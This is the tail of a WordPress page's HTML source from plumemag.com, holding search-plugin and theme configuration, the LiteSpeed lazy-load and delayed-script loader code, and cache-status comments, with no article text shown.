.5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""}</script> <script id="wd-asl-ajaxsearchlite-js-before" type="litespeed/javascript">window.ASL=typeof window.ASL!=='undefined'?window.ASL:{};window.ASL.wp_rocket_exception="DOMContentLiteSpeedLoaded";window.ASL.ajaxurl="https:\/\/www.plumemag.com\/wp-admin\/admin-ajax.php";window.ASL.backend_ajaxurl="https:\/\/www.plumemag.com\/wp-admin\/admin-ajax.php";window.ASL.asl_url="https:\/\/www.plumemag.com\/wp-content\/plugins\/ajax-search-lite\/";window.ASL.detect_ajax=1;window.ASL.media_query=4780;window.ASL.version=4780;window.ASL.pageHTML="";window.ASL.additional_scripts=[];window.ASL.script_async_load=!1;window.ASL.init_only_in_viewport=!0;window.ASL.font_url="https:\/\/www.plumemag.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2";window.ASL.highlight={"enabled":!1,"data":[]};window.ASL.analytics={"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":!0,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":!1,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":!0,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":!0,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":!0,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":!1,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":!0,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};window.ASL_INSTANCES=[];window.ASL_INSTANCES[1]={"homeurl":"https:\/\/www.plumemag.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":!1,"highlightWholewords":!0,"singleHighlight":!1,"scrollToResults":{"enabled":!1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":!0,"lang":"tr","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":!1,"return":"results_page","return_location":"same","facet":!0,"type":!0,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":!0,"phrase":"","count":"1"},"resPage":{"useAjax":!1,"selector":"#main","trigger_type":!0,"trigger_facet":!0,"trigger_magnifier":!1,"trigger_return":!1},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":!0,"overridewpdefault":!0,"override_method":"get"};window.ASL_INSTANCES[2]={"homeurl":"https:\/\/www.plumemag.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":!1,"highlightWholewords":!0,"singleHighlight":!1,"scrollToResults":{"enabled":!1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":!0,"lang":"tr","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":!1,"return":"results_page","return_location":"same","facet":!0,"type":!0,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":!0,"phrase":"","count":"1"},"resPage":{"useAjax":!1,"selector":"#main","trigger_type":!0,"trigger_facet":!0,"trigger_magnifier":!1,"trigger_return":!1},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":!0,"overridewpdefault":!0,"override_method":"get"};window.ASL_INSTANCES[3]={"homeurl":"https:\/\/www.plumemag.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":!1,"highlightWholewords":!0,"singleHighlight":!1,"scrollToResults":{"enabled":!1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":!0,"lang":"tr","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":!1,"return":"results_page","return_location":"same","facet":!0,"type":!0,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":!0,"phrase":"","count":"1"},"resPage":{"useAjax":!1,"selector":"#main","trigger_type":!0,"trigger_facet":!0,"trigger_magnifier":!1,"trigger_return":!1},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":!0,"overridewpdefault":!0,"override_method":"get"}</script> <script id="newsletter-js-extra" type="litespeed/javascript">var newsletter_data={"action_url":"https:\/\/www.plumemag.com\/wp-admin\/admin-ajax.php"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"ajaxurl":"https:\/\/www.plumemag.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Ana Men\u00fc"},"options":{"cookie_notice_version":"1"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.plumemag.com/wp-content/litespeed/js/dafc59d56cb26f0b4047bacc45da01e4.js?ver=58c26"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 20:29:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 20:29:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8dfe352b778e0ac8c518ce98c83bea51.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/4e16a2889d89206bd66d110b30175a00.css -->